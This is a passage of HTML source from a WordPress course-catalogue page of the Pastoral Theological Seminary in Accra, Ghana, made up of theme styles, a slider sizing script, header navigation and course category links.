d_to_cart_subscription":"4ac13f847a"};
	</script>
		<style>
		:root {
							--accent-100: rgba(34,122,255,1);
				--accent-70: rgba(34, 122, 255, 0.7);
				--accent-50: rgba(34, 122, 255, 0.5);
				--accent-30: rgba(34, 122, 255, 0.3);
				--accent-10: rgba(34, 122, 255, 0.1);
				--accent-5: rgba(34, 122, 255, 0.05);
				--accent-0: rgba(34, 122, 255, 0);
				--accent-hover: rgba(34, 122, 255, 0.85);
							--warning-100: rgba(255,168,0,1);
				--warning-70: rgba(255, 168, 0, 0.7);
				--warning-50: rgba(255, 168, 0, 0.5);
				--warning-30: rgba(255, 168, 0, 0.3);
				--warning-10: rgba(255, 168, 0, 0.1);
				--warning-5: rgba(255, 168, 0, 0.05);
				--warning-0: rgba(255, 168, 0, 0);
				--warning-hover: rgba(255, 168, 0, 0.85);
							--danger-100: rgba(255,57,69,1);
				--danger-70: rgba(255, 57, 69, 0.7);
				--danger-50: rgba(255, 57, 69, 0.5);
				--danger-30: rgba(255, 57, 69, 0.3);
				--danger-10: rgba(255, 57, 69, 0.1);
				--danger-5: rgba(255, 57, 69, 0.05);
				--danger-0: rgba(255, 57, 69, 0);
				--danger-hover: rgba(255, 57, 69, 0.85);
							--success-100: rgba(97,204,47,1);
				--success-70: rgba(97, 204, 47, 0.7);
				--success-50: rgba(97, 204, 47, 0.5);
				--success-30: rgba(97, 204, 47, 0.3);
				--success-10: rgba(97, 204, 47, 0.1);
				--success-5: rgba(97, 204, 47, 0.05);
				--success-0: rgba(97, 204, 47, 0);
				--success-hover: rgba(97, 204, 47, 0.85);
					}
	</style>
	<style id="pmpro_colors">:root {
	--pmpro--color--base: #ffffff;
	--pmpro--color--contrast: #222222;
	--pmpro--color--accent: #0c3d54;
	--pmpro--color--accent--variation: hsl( 199,75%,28.5% );
	--pmpro--color--border--variation: hsl( 0,0%,91% );
}</style>	<script type="text/javascript">
		var stm_wpcfto_ajaxurl = 'https://www.ptsedugh.com/wp-admin/admin-ajax.php';
	</script>

	<style>
		.vue_is_disabled {
			display: none;
		}
	</style>
		<script>
		var stm_wpcfto_nonces = {"wpcfto_save_settings":"6ea4dd77fd","get_image_url":"e222e0dc99","wpcfto_upload_file":"02bf472c3d","wpcfto_search_posts":"d67daf4fc1","wpcfto_regenerate_fonts":"ebd997cad4","wpcfto_create_term":"a85bfd5dc3"};
	</script>
		<script>
		var ajaxurl = 'https://www.ptsedugh.com/wp-admin/admin-ajax.php';
		var stm_install_plugin = '2f51a3dac3';
		var stm_buddypress_groups = '8b17b5ecb4';
		var stm_ajax_add_review = '63aca13b24';
	</script>
	<link rel="shortcut icon" type="image/x-icon" href="https://www.ptsedugh.com/wp-content/themes/masterstudy/favicon.ico" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by Slider Revolution 6.7.37 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.ptsedugh.com/wp-content/uploads/2021/04/cropped-educationicon-png-2-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.ptsedugh.com/wp-content/uploads/2021/04/cropped-educationicon-png-2-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.ptsedugh.com/wp-content/uploads/2021/04/cropped-educationicon-png-2-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.ptsedugh.com/wp-content/uploads/2021/04/cropped-educationicon-png-2-270x270.jpg" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			

/** Start Block Kit CSS: 144-3-3a7d335f39a8579c20cdf02f8d462582 **/

.envato-block__preview{overflow: visible;}

/* Envato Kit 141 Custom Styles - Applied to the element under Advanced */

.elementor-headline-animation-type-drop-in .elementor-headline-dynamic-wrapper{
	text-align: center;
}
.envato-kit-141-top-0 h1,
.envato-kit-141-top-0 h2,
.envato-kit-141-top-0 h3,
.envato-kit-141-top-0 h4,
.envato-kit-141-top-0 h5,
.envato-kit-141-top-0 h6,
.envato-kit-141-top-0 p {
	margin-top: 0;
}

.envato-kit-141-newsletter-inline .elementor-field-textual.elementor-size-md {
	padding-left: 1.5rem;
	padding-right: 1.5rem;
}

.envato-kit-141-bottom-0 p {
	margin-bottom: 0;
}

.envato-kit-141-bottom-8 .elementor-price-list .elementor-price-list-item .elementor-price-list-header {
	margin-bottom: .5rem;
}

.envato-kit-141.elementor-widget-testimonial-carousel.elementor-pagination-type-bullets .swiper-container {
	padding-bottom: 52px;
}

.envato-kit-141-display-inline {
	display: inline-block;
}

.envato-kit-141 .elementor-slick-slider ul.slick-dots {
	bottom: -40px;
}

/** End Block Kit CSS: 144-3-3a7d335f39a8579c20cdf02f8d462582 **/



/** Start Block Kit CSS: 141-3-1d55f1e76be9fb1a8d9de88accbe962f **/

.envato-kit-138-bracket .elementor-widget-container > *:before{
	content:"[";
	color:#ffab00;
	display:inline-block;
	margin-right:4px;
	line-height:1em;
	position:relative;
	top:-1px;
}

.envato-kit-138-bracket .elementor-widget-container > *:after{
	content:"]";
	color:#ffab00;
	display:inline-block;
	margin-left:4px;
	line-height:1em;
	position:relative;
	top:-1px;
}

/** End Block Kit CSS: 141-3-1d55f1e76be9fb1a8d9de88accbe962f **/



/** Start Block Kit CSS: 71-3-d415519effd9e11f35d2438c58ea7ebf **/

.envato-block__preview{overflow: visible;}

/** End Block Kit CSS: 71-3-d415519effd9e11f35d2438c58ea7ebf **/



/** Start Block Kit CSS: 69-3-4f8cfb8a1a68ec007f2be7a02bdeadd9 **/

.envato-kit-66-menu .e--pointer-framed .elementor-item:before{
	border-radius:1px;
}

.envato-kit-66-subscription-form .elementor-form-fields-wrapper{
	position:relative;
}

.envato-kit-66-subscription-form .elementor-form-fields-wrapper .elementor-field-type-submit{
	position:static;
}

.envato-kit-66-subscription-form .elementor-form-fields-wrapper .elementor-field-type-submit button{
	position: absolute;
    top: 50%;
    right: 6px;
    transform: translate(0, -50%);
		-moz-transform: translate(0, -50%);
		-webmit-transform: translate(0, -50%);
}

.envato-kit-66-testi-slider .elementor-testimonial__footer{
	margin-top: -60px !important;
	z-index: 99;
  position: relative;
}

.envato-kit-66-featured-slider .elementor-slides .slick-prev{
	width:50px;
	height:50px;
	background-color:#ffffff !important;
	transform:rotate(45deg);
	-moz-transform:rotate(45deg);
	-webkit-transform:rotate(45deg);
	left:-25px !important;
	-webkit-box-shadow: 0px 1px 2px 1px rgba(0,0,0,0.32);
	-moz-box-shadow: 0px 1px 2px 1px rgba(0,0,0,0.32);
	box-shadow: 0px 1px 2px 1px rgba(0,0,0,0.32);
}

.envato-kit-66-featured-slider .elementor-slides .slick-prev:before{
	display:block;
	margin-top:0px;
	margin-left:0px;
	transform:rotate(-45deg);
	-moz-transform:rotate(-45deg);
	-webkit-transform:rotate(-45deg);
}

.envato-kit-66-featured-slider .elementor-slides .slick-next{
	width:50px;
	height:50px;
	background-color:#ffffff !important;
	transform:rotate(45deg);
	-moz-transform:rotate(45deg);
	-webkit-transform:rotate(45deg);
	right:-25px !important;
	-webkit-box-shadow: 0px 1px 2px 1px rgba(0,0,0,0.32);
	-moz-box-shadow: 0px 1px 2px 1px rgba(0,0,0,0.32);
	box-shadow: 0px 1px 2px 1px rgba(0,0,0,0.32);
}

.envato-kit-66-featured-slider .elementor-slides .slick-next:before{
	display:block;
	margin-top:-5px;
	margin-right:-5px;
	transform:rotate(-45deg);
	-moz-transform:rotate(-45deg);
	-webkit-transform:rotate(-45deg);
}

.envato-kit-66-orangetext{
	color:#f4511e;
}

.envato-kit-66-countdown .elementor-countdown-label{
	display:inline-block !important;
	border:2px solid rgba(255,255,255,0.2);
	padding:9px 20px;
}

/** End Block Kit CSS: 69-3-4f8cfb8a1a68ec007f2be7a02bdeadd9 **/



/** Start Block Kit CSS: 142-3-a175df65179b9ef6a5ca9f1b2c0202b9 **/

.envato-block__preview{
	overflow: visible;
}

/* Border Radius */
.envato-kit-139-accordion .elementor-widget-container{
	border-radius: 10px !important;
}
.envato-kit-139-map iframe,
.envato-kit-139-slider .slick-slide,
.envato-kit-139-flipbox .elementor-flip-box div{
		border-radius: 10px !important;

}


/** End Block Kit CSS: 142-3-a175df65179b9ef6a5ca9f1b2c0202b9 **/



/** Start Block Kit CSS: 105-3-0fb64e69c49a8e10692d28840c54ef95 **/

.envato-kit-102-phone-overlay {
	position: absolute !important;
	display: block !important;
	top: 0%;
	left: 0%;
	right: 0%;
	margin: auto;
	z-index: 1;
}

/** End Block Kit CSS: 105-3-0fb64e69c49a8e10692d28840c54ef95 **/



/** Start Block Kit CSS: 33-3-f2d4515681d0cdeb2a000d0405e47669 **/

.envato-kit-30-phone-overlay {
	position: absolute !important;
	display: block !important;
	top: 0%;
	left: 0%;
	right: 0%;
	margin: auto;
	z-index: 1;
}
.envato-kit-30-div-rotate{
	transform: rotate(90deg);
}

/** End Block Kit CSS: 33-3-f2d4515681d0cdeb2a000d0405e47669 **/



/** Start Block Kit CSS: 135-3-c665d4805631b9a8bf464e65129b2f58 **/

.envato-block__preview{overflow: visible;}

/** End Block Kit CSS: 135-3-c665d4805631b9a8bf464e65129b2f58 **/



/** Start Block Kit CSS: 72-3-34d2cc762876498c8f6be5405a48e6e2 **/

.envato-block__preview{overflow: visible;}

/*Kit 69 Custom Styling for buttons */
.envato-kit-69-slide-btn .elementor-button,
.envato-kit-69-cta-btn .elementor-button,
.envato-kit-69-flip-btn .elementor-button{
	border-left: 0px !important;
	border-bottom: 0px !important;
	border-right: 0px !important;
	padding: 15px 0 0 !important;
}
.envato-kit-69-slide-btn .elementor-slide-button:hover,
.envato-kit-69-cta-btn .elementor-button:hover,
.envato-kit-69-flip-btn .elementor-button:hover{
	margin-bottom: 20px;
}
.envato-kit-69-menu .elementor-nav-menu--main a:hover{
	margin-top: -7px;
	padding-top: 4px;
	border-bottom: 1px solid #FFF;
}
/* Fix menu dropdown width */
.envato-kit-69-menu .elementor-nav-menu--dropdown{
	width: 100% !important;
}

/** End Block Kit CSS: 72-3-34d2cc762876498c8f6be5405a48e6e2 **/



/** Start Block Kit CSS: 136-3-fc37602abad173a9d9d95d89bbe6bb80 **/

.envato-block__preview{overflow: visible !important;}

/** End Block Kit CSS: 136-3-fc37602abad173a9d9d95d89bbe6bb80 **/

		</style>
		<style type="text/css" title="dynamic-css" class="options-output">.logo-unit .logo{font-family:Varela;text-align:center;color:#201e6d;font-size:9px;}#header .header_default, #header .header_default .stm_header_links a, #header .header_default .header_main_menu_wrapper a, #header .header_default .header_top_bar a, #header .header_default .right_buttons a > i, #header .header_default .header_top_bar{color:#0c0c0c;}#header .header_default .stm_header_links a:hover, #header .header_default .header_main_menu_wrapper a:hover, #header .header_default .header_top_bar a:hover,
                    .header_5 .header_main_menu_wrapper .header-menu > li.current-menu-item > a, .header_5 .header_main_menu_wrapper .header-menu > li:hover > a{color:#dda54f;}.header_top_bar, .header_top_bar a, .header_2_top_bar .header_2_top_bar__inner ul.header-menu li a{font-family:Montserrat;font-weight:normal;font-style:normal;color:#ffffff;font-size:12px;}body,
                    .normal_font,
                    .h6.normal_font,
                    body.rtl.rtl-demo .stm_testimonials_wrapper_style_2 .stm_lms_testimonials_single__excerpt p,
                    .stm_product_list_widget.widget_woo_stm_style_2 li a .meta .title{font-family:"Open Sans";color:#555555;font-size:14px;}.btn, .header-login-button.sign-up a{font-family:Montserrat;line-height:14px;font-size:14px;}.header-menu{font-family:Montserrat;font-weight:900;color:#201e6d;}h1,.h1,h2,.h2,h3,.h3,h4,.h4,h5,.h5,h6,.h6,.nav-tabs>li>a,.member-name,.section-title,.user-name,.heading_font,.item-title,.acomment-meta,[type="reset"],.bp-subnavs,.activity-header,table,.widget_categories ul li a,.sidebar-area .widget ul li a,.select2-selection__rendered,blockquote,.select2-chosen,.vc_tta-tabs.vc_tta-tabs-position-top .vc_tta-tabs-container .vc_tta-tabs-list li.vc_tta-tab a,.vc_tta-tabs.vc_tta-tabs-position-left .vc_tta-tabs-container .vc_tta-tabs-list li.vc_tta-tab a, body.distance-learning .btn, body.distance-learning .vc_btn3{font-family:Montserrat;color:#333333;}h1,.h1{line-height:50px;font-weight:700;font-size:50px;}h2,.h2{line-height:32px;font-weight:700;font-size:32px;}h3,.h3{line-height:18px;font-weight:700;font-size:18px;}h4,.h4,blockquote{line-height:16px;font-weight:400;font-size:16px;}h5,.h5,.select2-selection__rendered{line-height:14px;font-weight:700;font-size:14px;}h6,.h6,.widget_pages ul li a, .widget_nav_menu ul li a, .footer_menu li a,.widget_categories ul li a,.sidebar-area .widget ul li a{line-height:12px;font-weight:400;font-size:12px;}#footer_top{background-color:#414b4f;}#footer_bottom{background-color:#273044;}#footer_bottom .widget_title h3{font-weight:400;color:#ededed;}#footer_bottom, .widget_contacts ul li .text,
												#footer_bottom .footer_widgets_wrapper .widget ul li a,
												.widget_nav_menu ul.style_1 li a .h6,
												.widget_pages ul.style_2 li a .h6,
												#footer .stm_product_list_widget.widget_woo_stm_style_2 li a .meta .title,
												.widget_pages ul.style_1 li a .h6, #footer_bottom .widget_stm_recent_posts .widget_media .h6{color:#ffffff;}.widget_pages ul.style_2 li a:after{background-color:#ffffff;}#footer_copyright{background-color:#5e676b;}#footer_copyright .copyright_text, #footer_copyright .copyright_text a{color:#ffffff;}#footer_copyright{border-color:#5e676b;}</style>	</head>
<body class="pmpro-variation_1 bp-nouveau wp-singular page-template page-template-elementor_theme page page-id-976 wp-theme-masterstudy stm_lms_button theme-masterstudy pmpro-body-has-access woocommerce-no-js jkit-color-scheme  online-dark masterstudy-theme stm_preloader_0 elementor-default elementor-kit-4975 elementor-page elementor-page-976" ontouchstart="">


<!-- Searchform -->
<div class="modal fade" id="searchModal" tabindex="-1" role="dialog" aria-labelledby="searchModal">
	<div class="modal-dialog" role="document">
		<div class="modal-content">
		
			<div class="modal-body heading_font">
				<div class="search-title">Search</div>
				<form role="search" method="get" id="searchform" action="https://www.ptsedugh.com/">
				    <div class="search-wrapper">
				        <input placeholder="Start typing here..." type="text" class="form-control search-input" value="" name="s" id="s" />
				        <button type="submit" class="search-submit" ><i class="fa fa-search"></i></button>
				    </div>
				</form>
			</div>
		
		</div>
	</div>
</div><div id="wrapper">

	
	<div id="header" class="transparent_header_off sticky_header"
		data-color="">

					<div class="header_top_bar" style="background-color:#1c63af">
    <div class="container">
        <div class="clearfix">
			
            <!-- Header Top bar Login -->

								<div class="pull-right">
		<div class="header_login_url">
							<a href="https://www.ptsedugh.com/user-account/">
					<i class="fa fa-user"></i>Login				</a>
									<span class="vertical_divider"></span>
					<a href="https://www.ptsedugh.com/user-account/?mode=register">Register</a>
									</div>
	</div>
			            <!-- Header top bar Socials -->
			
				<div class="pull-right xs-pull-left">
		<ul class="top_bar_info clearfix">
							<li class="hidden-info">
                    <i class="far fa-clock"></i> Always Open				</li>
										<li class="hidden-info">
                    <i class="fa fa-map-marker-alt"></i> Spintex, Accra Ghana				</li>
										<li class="hidden-info">
                    <i class="fa fa-phone"></i> 0244833346                </li>
					</ul>
	</div>


        </div>
    </div>
</div>		
					<div class="sticky_header_holder"></div>
		
		<div class="header_default header_2">
			<div class="header_top_bar header_2_top_bar">
    <div class="container">
        <div class="row">
            <div class="col-md-12">
                <div class="header_2_top_bar__inner">
					                    <div class="top_bar_right_part">
						
<div class="stm_menu_toggler" data-text="Menu"></div>
<div class="header_main_menu_wrapper clearfix" style="margin-top:5px;">

    <div class="pull-right hidden-xs right_buttons">

		
		            <div class="search-toggler-unit">
                <div class="search-toggler" data-toggle="modal" data-target="#searchModal"><i class="fa fa-search"></i>
                </div>
            </div>
		
					<div class="pull-right">
	<div class="header_top_bar_socs">
		<ul class="clearfix">
			<li><a href='https://web.facebook.com/Pastoral-Theological-Seminary-347522332563717'><i class='fab fa-facebook'></i></a></li><li><a href='https://www.youtube.com/channel/UCBdfYMxMlj781J5uFWLBjMw'><i class='fab fa-youtube'></i></a></li><li><a href='https://www.youtube.com/channel/UCBdfYMxMlj781J5uFWLBjMw'><i class='fab fa-linkedin'></i></a></li><li><a href='https://www.twitter.com/'><i class='fa-brands fa-x-twitter'></i></a></li>		</ul>
	</div>
</div>
		
            </div>

    <div class="collapse navbar-collapse pull-right">
        <ul class="header-menu clearfix">
			<li id="menu-item-7401" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-7401"><a href="https://www.ptsedugh.com/">Home</a></li>
<li id="menu-item-7404" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-976 current_page_item menu-item-7404"><a href="https://www.ptsedugh.com/courses/" aria-current="page">Courses</a></li>
<li id="menu-item-7402" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7402"><a href="https://www.ptsedugh.com/about-us/">About Us</a>
<ul class="sub-menu">
	<li id="menu-item-10515" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10515"><a href="https://www.ptsedugh.com/pimc/">pimc</a></li>
</ul>
</li>
<li id="menu-item-7403" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7403"><a href="https://www.ptsedugh.com/contact-us/">Contact Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page wpmenucartli wpmenucart-display-standard menu-item" id="wpmenucartli"><a class="wpmenucart-contents empty-wpmenucart-visible" href="https://www.ptsedugh.com/shop/" title="Start shopping"><i class="wpmenucart-icon-shopping-cart-0" role="img" aria-label="Cart"></i><span class="cartcontents">0 items</span></a></li>        </ul>
    </div>

</div>						                    </div>
                </div>
            </div>
        </div>
    </div>
</div>

<div class="container">
    <div class="row">
        <div class="col-md-12">

            <div class="header_top">

                <div class="logo-unit">
						<a href="https://www.ptsedugh.com/"><span class="logo">Pastoral Theological Seminary</span></a>
                </div>


                <div class="center-unit">
						<div class="stm_courses_search">
			<div class="stm_lms_categories">
		<i class="stmlms-hamburger"></i>
		<span class="heading_font">Category</span>

		<div class="stm_lms_categories_dropdown vue_is_disabled">

			<div class="stm_lms_categories_dropdown__parents">
									<div class="stm_lms_categories_dropdown__parent 
					no-child					">
						<a href="https://www.ptsedugh.com/courses/?terms%5B%5D=180&#038;category%5B%5D=180" class="sbc_h">
							Bachelor						</a>
											</div>
									<div class="stm_lms_categories_dropdown__parent 
					no-child					">
						<a href="https://www.ptsedugh.com/courses/?terms%5B%5D=165&#038;category%5B%5D=165" class="sbc_h">
							Certificate						</a>
											</div>
									<div class="stm_lms_categories_dropdown__parent 
					no-child					">
						<a href="https://www.ptsedugh.com/courses/?terms%5B%5D=167&#038;category%5B%5D=167" class="sbc_h">
							Diploma						</a>
											</div>
									<div class="stm_lms_categories_dropdown__parent 
					no-child					">
						<a href="https://www.ptsedugh.com/courses/?terms%5B%5D=191&#038;category%5B%5D=191" class="sbc_h">
							Leadership						</a>
											</div>
									<div class="stm_lms_categories_dropdown__parent 
					no-child					">
						<a href="https://www.ptsedugh.com/courses/?terms%5B%5D=181&#038;category%5B%5D=181" class="sbc_h">
							Masters						</a>
											</div>
									<div class="stm_lms_categories_dropdown__parent 
					no-child					">
						<a href="https://www.ptsedugh.com/courses/?terms%5B%5D=52&#038;category%5B%5D=52" class="sbc_h">
							Ministry						</a>
											</div>
									<div class="stm_lms_categories_dropdown__parent 
					no-child					">
						<a href="https://www.ptsedugh.com/courses/?terms%5B%5D=182&#038;category%5B%5D=182" class="sbc_h">
							PhD						</a>
											</div>
									<div class="stm_lms_categories_dropdown__parent 
					no-child					">
						<a href="https://www.ptsedugh.com/courses/?terms%5B%5D=208&#038;category%5B%5D=208" class="sbc_h">
							Special						</a>
											</div>
									<div class="stm_lms_categories_dropdown__parent 
					no-child					">
						<a href="https://www.ptsedugh.com/courses/?terms%5B%5D=82&#038;category%5B%5D=82" class="sbc_h">
							Theology						</a>
											</div>
							</div>

		</div>

	</div>

			
	<script>
      var stm_lms_search_value = '';
	</script>

	<div class="stm_lms_courses_search vue_is_disabled" id="stm_lms_courses_search"
	     v-bind:class="{'is_vue_loaded' : vue_loaded}">
		{{ search }}
		<a v-bind:href="'https://www.ptsedugh.com/courses/?search=' + url"
		   class="stm_lms_courses_search__button sbc">
			<i class="stmlms-magnifier"></i>
		</a>
		<form autocomplete="off">
			<autocomplete
				name="search"
				placeholder="Search courses"
				url="https://www.ptsedugh.com/wp-json/stm-lms/v1/courses"
				param="search"
				anchor="value"
				label="label"
				id="search-courses-input"
				:on-select="searchCourse"
				:on-input="searching"
				:on-ajax-loaded="loaded"
				:debounce="1000"
				model="search">
			</autocomplete>
		</form>
	</div>

	</div>

                </div>

                <div class="right-unit">
								
<a href="#"
class="stm_lms_log_in"
data-text="Log in"
data-authorization-modal="login">
	<i class="stmlms-user"></i>
	<span>Log in</span>
</a>
			<a href="https://www.ptsedugh.com/user-account/?mode=register" class="btn btn-default"
	data-text="Sign up">
		<span>Sign up</span>
	</a>
			                </div>

                <div class="stm_header_top_search sbc">
                    <i class="lnr lnr-magnifier"></i>
                </div>

                <div class="stm_header_top_toggler mbc">
                    <i class="lnr lnr-user"></i>
                </div>

            </div>

        </div>
    </div>
</div>




	<div class="stm_lms_account_popup">
		<div class="stm_lms_account_popup__close">
			<i class="stmlms-cross"></i>
		</div>
		<div class="inner">
							<a href="https://www.ptsedugh.com/user-account/" class="stm_lms_account_popup__login">
					<i class="stmlms-user sbc"></i>
					<h3>Login/Sign Up</h3>
				</a>
			
			
			<div class="stm_lms_account_popup__list heading_font">

				<a class="stm_lms_account_popup__list_single"
				href="https://www.ptsedugh.com/courses/">
					Courses				</a>

				
				<a class="stm_lms_account_popup__list_single has_number"
				href="https://www.ptsedugh.com/wishlist/">
					Favorites					<span>0</span>
				</a>

				
							</div>
		</div>
	</div>
<div class="stm_lms_search_popup">
	<div class="stm_lms_search_popup__close">
		<i class="stmlms-cross"></i>
	</div>
	<div class="inner">
					<h2>Search</h2>
			<div class="header_top">
					<div class="stm_courses_search">
			<div class="stm_lms_categories">
		<i class="stmlms-hamburger"></i>
		<span class="heading_font">Category</span>

		<div class="stm_lms_categories_dropdown vue_is_disabled">

			<div class="stm_lms_categories_dropdown__parents">
									<div class="stm_lms_categories_dropdown__parent 
					no-child					">
						<a href="https://www.ptsedugh.com/courses/?terms%5B%5D=180&#038;category%5B%5D=180" class="sbc_h">
							Bachelor						</a>
											</div>
									<div class="stm_lms_categories_dropdown__parent 
					no-child					">
						<a href="https://www.ptsedugh.com/courses/?terms%5B%5D=165&#038;category%5B%5D=165" class="sbc_h">
							Certificate						</a>
											</div>
									<div class="stm_lms_categories_dropdown__parent 
					no-child					">
						<a href="https://www.ptsedugh.com/courses/?terms%5B%5D=167&#038;category%5B%5D=167" class="sbc_h">
							Diploma						</a>
											</div>
									<div class="stm_lms_categories_dropdown__parent 
					no-child					">
						<a href="https://www.ptsedugh.com/courses/?terms%5B%5D=191&#038;category%5B%5D=191" class="sbc_h">
							Leadership						</a>
											</div>
									<div class="stm_lms_categories_dropdown__parent 
					no-child					">
						<a href="https://www.ptsedugh.com/courses/?terms%5B%5D=181&#038;category%5B%5D=181" class="sbc_h">
							Masters						</a>
											</div>
									<div class="stm_lms_categories_dropdown__parent 
					no-child					">
						<a href="https://www.ptsedugh.com/courses/?terms%5B%5D=52&#038;category%5B%5D=52" class="sbc_h">
							Ministry						</a>
											</div>
									<div class="stm_lms_categories_dropdown__parent 
					no-child					">
						<a href="https://www.ptsedugh.com/courses/?terms%5B%5D=182&#038;category%5B%5D=182" class="sbc_h">
							PhD						</a>
											</div>
									<div class="stm_lms_categories_dropdown__parent 
					no-child					">
						<a href="https://www.ptsedugh.com/courses/?terms%5B%5D=208&#038;category%5B%5D=208" class="sbc_h">
							Special						</a>
											</div>
									<div class="stm_lms_categories_dropdown__parent 
					no-child					">
						<a href="https://www.ptsedugh.com/courses/?terms%5B%5D=82&#038;category%5B%5D=82" class="sbc_h">
							Theology						</a>
											</div>
							</div>

		</div>

	</div>

			
	<script>
      var stm_lms_search_value = '';
	</script>

	<div class="stm_lms_courses_search vue_is_disabled" id="stm_lms_courses_search"
	     v-bind:class="{'is_vue_loaded' : vue_loaded}">
		{{ search }}
		<a v-bind:href="'https://www.ptsedugh.com/courses/?search=' + url"
		   class="stm_lms_courses_search__button sbc">
			<i class="stmlms-magnifier"></i>
		</a>
		<form autocomplete="off">
			<autocomplete
				name="search"
				placeholder="Search courses"
				url="https://www.ptsedugh.com/wp-json/stm-lms/v1/courses"
				param="search"
				anchor="value"
				label="label"
				id="search-courses-input"
				:on-select="searchCourse"
				:on-input="searching"
				:on-ajax-loaded="loaded"
				:debounce="1000"
				model="search">
			</autocomplete>
		</form>
	</div>

	</div>

			</div>
			
	</div>
</div>
<div class="stm_lms_menu_popup">
    <div class="stm_lms_menu_popup__close">
        <i class="lnr lnr-cross"></i>
    </div>
    <div class="inner">
        <h2>Menu</h2>
        
<div class="stm_menu_toggler" data-text="Menu"></div>
<div class="header_main_menu_wrapper clearfix" style="margin-top:5px;">

    <div class="pull-right hidden-xs right_buttons">

		
		            <div class="search-toggler-unit">
                <div class="search-toggler" data-toggle="modal" data-target="#searchModal"><i class="fa fa-search"></i>
                </div>
            </div>
		
					<div class="pull-right">
	<div class="header_top_bar_socs">
		<ul class="clearfix">
			<li><a href='https://web.facebook.com/Pastoral-Theological-Seminary-347522332563717'><i class='fab fa-facebook'></i></a></li><li><a href='https://www.youtube.com/channel/UCBdfYMxMlj781J5uFWLBjMw'><i class='fab fa-youtube'></i></a></li><li><a href='https://www.youtube.com/channel/UCBdfYMxMlj781J5uFWLBjMw'><i class='fab fa-linkedin'></i></a></li><li><a href='https://www.twitter.com/'><i class='fa-brands fa-x-twitter'></i></a></li>		</ul>
	</div>
</div>
		
            </div>

    <div class="collapse navbar-collapse pull-right">
        <ul class="header-menu clearfix">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-7401"><a href="https://www.ptsedugh.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-976 current_page_item menu-item-7404"><a href="https://www.ptsedugh.com/courses/" aria-current="page">Courses</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7402"><a href="https://www.ptsedugh.com/about-us/">About Us</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10515"><a href="https://www.ptsedugh.com/pimc/">pimc</a></li>
</ul>
</li>
